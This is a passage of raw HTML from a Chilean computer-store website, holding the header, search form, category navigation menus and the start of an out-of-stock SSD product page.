</li>
	<li class="cat-item cat-item-500"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" data-val="almacenamiento-cctv" data-title="Almacenamiento CCTV" >Almacenamiento CCTV</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" data-val="camaras-de-seguridad" data-title="Cámaras de seguridad" >Cámaras de seguridad</a>
	<ul class='children'>
	<li class="cat-item cat-item-557"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" data-val="camara-analoga" data-title="Cámara Análoga" >Cámara Análoga</a>
</li>
	<li class="cat-item cat-item-556"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" data-val="camara-ip" data-title="Cámara IP" >Cámara IP</a>
</li>
	<li class="cat-item cat-item-558"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" data-val="wifi-camaras-de-seguridad" data-title="Wifi" >Wifi</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" data-val="dvr-nvr" data-title="DVR / NVR" >DVR / NVR</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Buscar		</span>
			</button>
</form>

	<div data-rocket-location-hash="3a8a4973147b9ad941db971104964f4e" class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://megabits.cl/my-account/" title="Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Ingresar / Registrar			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://megabits.cl/cart/" title="Carro de compra">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://megabits.cl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 179px;" loading="lazy">
<source type="image/avif" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Megabits Tienda Computación Punta Arenas" data-lazy-src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png"/><noscript><img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas" loading="lazy"/></noscript>
</picture>
	</a>
					<a href="https://megabits.cl/" class="wd-logo wd-sticky-logo" rel="home">
			<picture style="max-width: 179px;">
<source type="image/avif" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Megabits Tienda Computación Punta Arenas" data-lazy-src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png"/><noscript><img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas"/></noscript>
</picture>
		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://megabits.cl/cart/" title="Carro de compra">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Buscar Categorías		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2989 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/" class="woodmart-nav-link"><span class="nav-link-text">Almacenamiento</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div data-rocket-location-hash="86b75d77d2c73fd7255b70f5546d37fa" class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9896 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" class="woodmart-nav-link">Accesorios de Almacenamiento</a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2992 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" class="woodmart-nav-link">Estado Solido (SSD)</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2991 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/discos-internos/" class="woodmart-nav-link">Discos Internos</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2990 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/discos-externos/" class="woodmart-nav-link">Discos Externos</a></li>
	<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" class="woodmart-nav-link">Memorias externas</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2993 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" class="woodmart-nav-link">Unidades Flash USB</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2994 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/" class="woodmart-nav-link"><span class="nav-link-text">Audio y Video</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2997 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" class="woodmart-nav-link">Televisores y Monitores</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" class="woodmart-nav-link">Accesorios TV &#8211; Monitor</a></li>
	<li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2996 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" class="woodmart-nav-link">Cables de Audio y Video</a></li>
	<li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2995 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" class="woodmart-nav-link">Adaptadores audio video</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2998 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/" class="woodmart-nav-link"><span class="nav-link-text">Componentes PC</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6773 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/procesadores/" class="woodmart-nav-link">Procesadores</a></li>
	<li id="menu-item-6772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6772 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/placas-madres/" class="woodmart-nav-link">Placas Madres</a></li>
	<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3000 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" class="woodmart-nav-link">Memorias RAM</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9897 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" class="woodmart-nav-link">Notebook RAM</a></li>
		<li id="menu-item-9898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9898 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" class="woodmart-nav-link">PC RAM</a></li>
	</ul>
</li>
	<li id="menu-item-6774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/tarjetas-de-video/" class="woodmart-nav-link">Tarjetas de Video</a></li>
	<li id="menu-item-6860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6860 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9906 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" class="woodmart-nav-link">Refrigeración</a></li>
	<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" class="woodmart-nav-link">Fuentes de poder</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12684 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/herramientas/" class="woodmart-nav-link"><span class="nav-link-text">Herramientas</span></a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3001 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/" class="woodmart-nav-link"><span class="nav-link-text">Electrónica y Energía</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3730 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/ups/" class="woodmart-nav-link">UPS</a></li>
	<li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9899 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" class="woodmart-nav-link">Adaptadores</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9900 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" class="woodmart-nav-link">Cables y Extensiones</a></li>
	<li id="menu-item-9901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3002 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/" class="woodmart-nav-link"><span class="nav-link-text">Equipos &#8211; Portátil y PC</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/desktop-escritorio/" class="woodmart-nav-link">Desktop / Escritorio</a></li>
	<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" class="woodmart-nav-link">Portátiles / Móvil</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3005 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/" class="woodmart-nav-link"><span class="nav-link-text">Gamers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7966 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" class="woodmart-nav-link">Sillas Gamers</a></li>
	<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" class="woodmart-nav-link">Teclado Gamer</a></li>
	<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" class="woodmart-nav-link">Mouse Gamer</a></li>
	<li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11680 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" class="woodmart-nav-link">MousePad Gamer</a></li>
	<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" class="woodmart-nav-link">Audifonos &#8211; Microfonos Gamer</a></li>
	<li id="menu-item-5882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5882 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" class="woodmart-nav-link">Monitor Gamer</a></li>
	<li id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5679 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" class="woodmart-nav-link">Accesorios Gamer</a></li>
	<li id="menu-item-6859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6859 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" class="woodmart-nav-link">Kit Gamer</a></li>
	<li id="menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" class="woodmart-nav-link">Hardware Gamer</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3006 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/" class="woodmart-nav-link"><span class="nav-link-text">Impresión e Insumos</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" class="woodmart-nav-link">Impresoras</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" class="woodmart-nav-link">Tintas</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/toners/" class="woodmart-nav-link">Toners</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3010 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" class="woodmart-nav-link"><span class="nav-link-text">Periféricos</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15443 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" class="woodmart-nav-link">Teclados</a></li>
	<li id="menu-item-15442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15442 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" class="woodmart-nav-link">Mouse</a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3012 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" class="woodmart-nav-link">Kit Teclado &#8211; Mouse</a></li>
	<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3477 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" class="woodmart-nav-link">Audifonos y Micrófonos</a></li>
	<li id="menu-item-3011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3011 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" class="woodmart-nav-link">Cables</a></li>
	<li id="menu-item-7521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7521 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" class="woodmart-nav-link">Ergonomía</a></li>
	<li id="menu-item-9902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" class="woodmart-nav-link">Parlantes</a></li>
	<li id="menu-item-9904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9904 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" class="woodmart-nav-link">Webcam</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/redes/" class="woodmart-nav-link"><span class="nav-link-text">Redes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/equipos-de-red/" class="woodmart-nav-link">Equipos de Red</a></li>
	<li id="menu-item-9905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9905 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/wifi/" class="woodmart-nav-link">Wifi</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" class="woodmart-nav-link">Cables de Red</a></li>
	<li id="menu-item-3014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3014 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/accesorios-de-red/" class="woodmart-nav-link">Accesorios de red</a></li>
	<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/rack-gabinetes/" class="woodmart-nav-link">Rack Gabinetes</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3018 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/" class="woodmart-nav-link"><span class="nav-link-text">Video Vigilancia</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3020 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" class="woodmart-nav-link">Cámaras de seguridad</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-15872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15872 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" class="woodmart-nav-link">Cámara IP</a></li>
		<li id="menu-item-15871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15871 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" class="woodmart-nav-link">Cámara Análoga</a></li>
		<li id="menu-item-15888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15888 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" class="woodmart-nav-link">Wifi</a></li>
	</ul>
</li>
	<li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9903 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" class="woodmart-nav-link">Almacenamiento CCTV</a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" class="woodmart-nav-link">DVR / NVR</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" class="woodmart-nav-link">Accesorios CCTV</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
<div id="wd-697751a1e6776" class="  whb-5dncy1cki19qqvfug6lx wd-button-wrapper text-center"><a href="https://megabits.cl/product-category/gamers-video-juegos/" title="" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-large">Zona Gamer</a></div><div id="wd-697751a1e683f" class="  whb-8m2qpl163395qpkh0mxn wd-button-wrapper text-center"><a href="https://megabits.cl/megabox-pcs-gamers/" title="" target="_blank" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-large btn-icon-pos-left">PC Armados<span class="wd-btn-icon"><span class="wd-icon percent"></span></span></a></div></div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contáctenos</span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.megabits.cl/preguntas-frecuentes" class="woodmart-nav-link"><span class="nav-link-text">Preguntas frecuentes</span></a></li>
</ul></nav>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="68b5154f7f10e61c137280f720be3995" class="wd-page-content main-page-wrapper">
		
		
		<main data-rocket-location-hash="71df02615f296120dc62381e942640ef" id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-4523" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-summary-shadow product-sticky-on product-no-bg product type-product post-4523 status-publish first outofstock product_cat-almacenamiento product_cat-estado-solido-ssd product_tag-m-2 product_tag-ssd has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div data-rocket-location-hash="88c7e1ab2284e959beaf6f47f621be75" class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Agotado</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

